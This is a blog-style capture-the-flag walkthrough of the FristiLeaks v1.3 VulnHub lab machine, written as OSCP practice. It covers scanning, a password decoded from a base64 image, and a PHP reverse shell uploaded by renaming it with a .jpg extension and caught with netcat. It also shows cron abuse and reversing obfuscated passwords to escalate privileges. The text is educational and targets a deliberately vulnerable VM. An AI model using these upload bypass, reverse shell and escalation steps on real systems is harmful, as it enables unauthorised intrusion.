To celebrate the end of 2017, I have decided to do a write-up on a VulnHub virtual machine (VM) like what I did for the Writeup for the Kioptrix series.
It has proved to be an effective exercise because apart from improving my writing and explanation skills, I also get to refresh the technical skills and techniques which I learnt previously while studying for my OSCP certification exams. Do read my OSCP/PWK course review if you are intending to take your OSCP certification exams in 2018!

As mentioned previously during my very first VulnHub write-up, the VMs on VulnHub were designed to be vulnerable, specifically created for security researchers or any security enthusiasts to conduct security testing on them. It is a good way to test your technical skills from identifying vulnerabilities when you encounter one, to crafting your own exploits or getting publicly available Proof of Concept (POC) to work.
Setting up
In this write-up, we will be working on the FristiLeaks v1.3. Before we get started, let’s manually modify the VM’s MAC address to 08:00:27:A5:A6:76 as per instructed by the author.

- Import the OVA
- Click on Edit virtual machine settings
- Under Hardware tab, click on Network Adapter
- On the right section of the window, click on Advanced
- In the pop-out window, insert the MAC address which the VM creator has instructed.
That’s it, now you can launch the VM.

Please note that for the sake of writing this article, I have changed my VM’s Network Adapter settings to NAT instead of the default “Bridged“, but there should be no difference for you to keep up with the write-up.
Host discovery
netdiscover -r 192.168.117.0/24

Looks like our target has been found to be hosted on 192.168.117.135. Do you find the MAC address familiar in some ways?
192.168.117.135 08:00:27:a5:a6:76 1 60 PCS Systemtechnik GmbH
Service Discovery
nmap -sS -Pn -T4 -p- 192.168.117.135 Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 22:59 +08 Nmap scan report for 192.168.117.135 Host is up (0.00038s latency). Not shown: 65534 filtered ports PORT STATE SERVICE 80/tcp open http MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)

Enumeration – port 80
Interesting, there is only 1 open port. Let’s scan the port 80 specifically using scripts:
nmap -A -O -p80 192.168.117.135 Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-16 23:21 +08 Nmap scan report for 192.168.117.135 Host is up (0.00029s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3) | http-methods: |_ Potentially risky methods: TRACE | http-robots.txt: 3 disallowed entries |_/cola /sisi /beer |_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC) <REDACTED>

Now let’s manually check the web server running on port 80:

For the sake of clarity, you may also want to verify the robots.txt disallowed entries that were identified by nmap. But trust me, nmap’s script is pretty accurate. 🙂

At this point, my thought was — if this is the entry to gain access to the system, then this machine might be a little too simple. It cannot be so simple.

As expected!! All the 3 entries have brought us to the above meme.
Since all the 3 entries were deadends, let’s run our directory buster.
dirb http://192.168.117.135 <REDACTED> ---- Scanning URL: http://192.168.117.135/ ---- + http://192.168.117.135/cgi-bin/ (CODE:403|SIZE:210) ==> DIRECTORY: http://192.168.117.135/images/ + http://192.168.117.135/index.html (CODE:200|SIZE:703) + http://192.168.117.135/robots.txt (CODE:200|SIZE:62) ---- Entering directory: http://192.168.117.135/images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)
Nothing interesting found except for the directory listing of images:

Only 2 images. Now, on second thoughts, the pink colour keep-calm image seems to be a hint, since it says,
KEEP CALM AND DRINK FRISTI
There were pages for Cola, Sisi and Beer. What about Fristi, since it is also a form of drinking beverage?
Let’s visit http://192.168.117.135/fristi/

Wow. Just, wow. It’s actually there. There is this hidden admin portal with a very badly designed login form which has auto-complete feature being enabled in both input fields. (yeah, including the password).

And there is this guy in the image that is going “Ha Ha” …
Moving on, let’s run the directory buster again.
dirb http://192.168.117.135/fristi/ <REDACTED> ---- Scanning URL: http://192.168.117.135/fristi/ ---- + http://192.168.117.135/fristi/index.php (CODE:200|SIZE:134605) ==> DIRECTORY: http://192.168.117.135/fristi/uploads/ ---- Entering directory: http://192.168.117.135/fristi/uploads/ ---- + http://192.168.117.135/fristi/uploads/index.html (CODE:200|SIZE:4) <REDACTED>
We found something! BUT it looks like kind of a dead-end… at least for now.

Since there is nothing else here, let’s go back and view the page source of the login page.
As my colleague, Sven, has always told me when we are working on a project — always view the page source, never trust the rendered output.
It’s very well said, as I have found several vulnerabilities on web applications that messed up because some developers did not expect their users to either view the page source on their web browser (e.g. Firefox users can right-click, view page source) or view the HTTP responses directly on a HTTP proxy server.
Back to the write-up — indeed, the page source has several interesting stuff. For example, the meta description content is hilarious:
super leet password login-test page. We use base64 encoding for images so they are inline in the HTML. I read somewhere on the web, that thats a good way to do it.
Also, the TODO comments are very interesting as well:

There are two things that I can infer from reading this TODO list: There are two things that I could infer from reading this TODO list:
- “eezeepz” is the name of the developer who created this application.
- He is the type who write notes within the application. Assuming he uses “eezeepz” as his username, what could the password be?
Going further down the page source, we can see that there is another chunk of base64 encoded content that was commented.

Well, what could it be? 🙂
To decode the base64 encoded content, I used nano to make the content into a single line. It can be any other tools that you like – I need it to be a single line so I can conveniently use my terminal to run a command to decode it.
base64 -d /tmp/encoded.txt

Wow. Apparently, it is a PNG image file, as you can see in the very first line of characters. Seems like it somehow links back to the meta description content of “using base64 encoding for images”.
First, we save it as a PNG file.
base64 -d /tmp/encoded.txt > decoded.png
Next, we render it and see what is in the image. Again, you can use any tools to do this. For me, I like to use feh.
feh decoded.png

Interesting… for some reason, the only correlation of things that I can use for this set of characters is probably someone’s password…
Let’s try the following credentials on the login form:
username:eezeepz password:keKkeKKeKKeKkEkkEk
Bingo!! Finally some progress!

Looks like the only available function is the upload file feature. Now what? let’s conveniently upload a PHP reverse shell!
Gaining Low Privilege Access Shell
Simply modify and use the one from kali. If you are not using kali, you can download the reverse shell source code here, created by pentestmonkey.
cp /usr/share/webshells/php/php-reverse-shell.php reverse-shell.php vi reverse-shell.php
Make the necessary changes to insert your own local IP address and listening port.

Now setup a netcat listener to catch the connection.
nc -nlvp 8888

Bad news! Only png, jpg, gif are allowed.

Looks like things are not so easy after all.
There are many ways to configure a file upload function. Developers should consider many different things. For instance, to prevent directory traversal, they should use base() or rename the file completely (use microtime() and some random numbers). Also, check the file type and size if there is any limitation to be enforced.
The question now is, did the developer of this application implemented the file upload functionality correctly? Or is it only validating the file extension? What if I just add the .jpg extension to the php file, will it be able to bypass the validation filters?
cp reverse-shell.php reverse-shell.php.jpg
Since this is a VulnHub VM, there is no harm in trying things out! We all learn.

Surprisingly (or maybe as expected), IT WORKS!!

As hinted by the output, now is the time to go back to the “dead-end” that we have identified previously and walk the newly discovered path.
Render the following URL in your web browser:
- http://192.168.117.135/fristi/uploads/reverse-shell.php.jpg
After rendering the page, a reverse shell has been established on your local machine!
root@kali:/tmp# nc -nlvp 8888 listening on [any] 8888 ... connect to [192.168.117.134] from (UNKNOWN) [192.168.117.135] 41116 Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux 20:59:09 up 3:45, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=48(apache) gid=48(apache) groups=48(apache) sh: no job control in this shell sh-4.1$
Now you have a low privileged shell as user apache.

Privilege Escalation
As expected of a PHP reverse shell, the display is bad. It will repeat the characters, so the commands in screenshots from this point onwards may not be as accurate as it should be, but I will write the same command in the write-up, so don’t worry about it yeah.

Now, let us perform privilege escalation. I will not write too much about the methodology and concepts of privilege escalation in this post, as I will be digressing too much. Let us go straight into finding the interesting information on this machine!
The first thing you need to know is the environment that you are in.
Run your favourite enumeration scripts, or you can do it manually based on this guide written by g0tmi1k. It has been super useful during my journey towards obtaining OSCP certification.
Kernel information: Linux version 2.6.32-573.8.1.el6.x86_64 ([email protected]) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-16) (GCC) ) #1 SMP Tue Nov 10 18:01:38 UTC 2015 Specific release information: CentOS release 6.7 (Final) Interesting system users: root:x:0:0:root:/root:/bin/bash eezeepz:x:500:500::/home/eezeepz:/bin/bash admin:x:501:501::/home/admin:/bin/bash fristigod:x:502:502::/var/fristigod:/bin/bash fristi:x:503:100 Permissions in /home directory: drwxr-xr-x. 5 root root 4.0K Nov 19 2015 . dr-xr-xr-x. 22 root root 4.0K Dec 16 17:13 .. drwx------. 2 admin admin 4.0K Nov 19 2015 admin drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 2015 eezeepz drwx------ 2 fristigod fristigod 4.0K Nov 19 2015 fristigod Network information Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN - tcp 0 0 192.168.117.135:41116 192.168.117.134:8888 ESTABLISHED 3001/sh tcp 0 0 :::80 :::* LISTEN - tcp 0 0 ::ffff:192.168.117.135:80 ::ffff:192.168.117.13:43296 ESTABLISHED - Software versions Sudo version: Sudo version 1.8.6p3 MYSQL version: mysql Ver 14.14 Distrib 5.1.73, for redhat-linux-gnu (x86_64) using readline 5.1 Apache version: Server version: Apache/2.2.15 (Unix) Server built: Aug 24 2015 17:52:49
In the above information, in your opinion, which is the most interesting ones?
For me, I would like to check the user directory:
cd /home ls *

Notice anything interesting in the output?
.
.
.
Yes, you are probably right — let’s check out the text file at /home/eezeepz/notes.txt
cat /home/eezeepz/notes.txt Yo EZ, I made it possible for you to do some automated checks, but I did only allow you access to /usr/bin/* system binaries. I did however copy a few extra often needed commands to my homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those from /home/admin/ Don't forget to specify the full path for each binary! Just put a file called "runthis" in /tmp/, each line one command. The output goes to the file "cronresult" in /tmp/. It should run every minute with my account privileges. - Jerry

Nice. Now we know that Jerry has put some of the useful binary files in his directory at /home/admin, and we can execute those binaries under his (root) privilege by creating a file called “runthis” in the /tmp/ directory.
Let’s try if we can spawn a reverse shell with root privilege using this cron job!
Set up a listener just like before and create the “runthis” file.

It did not work.
Every minute, the cron job will execute the commands in runthis and update the cronresults file located within /tmp/ directory.
The current results are the following:
command did not start with /home/admin or /usr/bin
As such, it is not possible to directly spawn a reverse shell like that. We need to do it using another method.
Just to test it out, let’s try running the following command to verify that the cronjob is working fine:
/home/admin/chmod 777 /home/admin

So apparently, it works!
<REDACTED> total 20 drwxrwxrwx. 2 admin admin 4096 Nov 19 2015 admin drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 eezeepz drwx------ 2 fristigod fristigod 4096 Nov 19 2015 fristigod
Awesome! Now we can read the content in the /home/admin directory.
bash-4.1$ ls -l total 632 -rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat -rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod -rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py -rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt -rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py -rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df -rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo -rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep -rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep -rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps -rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015 whoisyourgodnow.txt
Here are some interesting files that can be identified in the /home/admin directory:
- cryptpass.py
- cryptedpass.txt
- whoisyourgodnow.txt
First, the content of cryptpass.py:
bash-4.1$ cat cryptpass.py #Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn import base64,codecs,sys def encodeString(str): base64string= base64.b64encode(str) return codecs.encode(base64string[::-1], 'rot13') cryptoResult=encodeString(sys.argv[1]) print cryptoResult
Next, the content of cryptedpass.txt:
bash-4.1$ cat cryptedpass.txt mVGZ3O3omkJLmy2pcuTq
Lastly, the content of whoisyourgodnow.txt:
bash-4.1$ cat whoisyourgodnow.txt =RFn0AKnlMHMPIzpyuTI0ITG
It is not difficult to guess that the python script was used to produce the content in cryptedpass.txt and most likely also the whoisyourgodnow.txt.
Based on the source code of cryptpass.py, I wrote a decode function to do the reverse of cryptpass.py, let’s call it decryptpass.py and here’s the full source code:
https://gist.github.com/kongwenbin/8551e2665f6be6e7083a182efbb7f10e
By the way, I wrote the script locally before transferring it over using wget. Please feel free to write it directly on the machine to your liking!
After executing the commands, you will get 2 sets of passwords for each of the “encrypted” text from before.
- mVGZ3O3omkJLmy2pcuTq becomes thisisalsopw123
- =RFn0AKnlMHMPIzpyuTI0ITG becomes LetThereBeFristi!

I am very sure that LetThereBeFristi! is the password for user “fristigod”.
Let’s continue our privilege escalation, this time to “fristigod” since it is the only folder within the /home directory that we do not currently have any access to until now.
Something inside there might give us root access.
Run the following command to switch user to fristigod:
su - fristigod standard in must be a tty
This happens because this is not a full shell. To resolve this issue, simply spawn a tty yourself (straightforward enough).
python -c 'import pty;pty.spawn("/bin/bash")'
su - fristigod
Password: LetThereBeFristi!
id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)
Nice, we are now user “fristigod”!
Once again, check our home directory:
pwd /var/fristigod ls -la total 16 drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 . drwxr-xr-x. 19 root root 4096 Nov 19 2015 .. -rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
Noticed something interesting?
There is a directory named .secret_admin_stuff
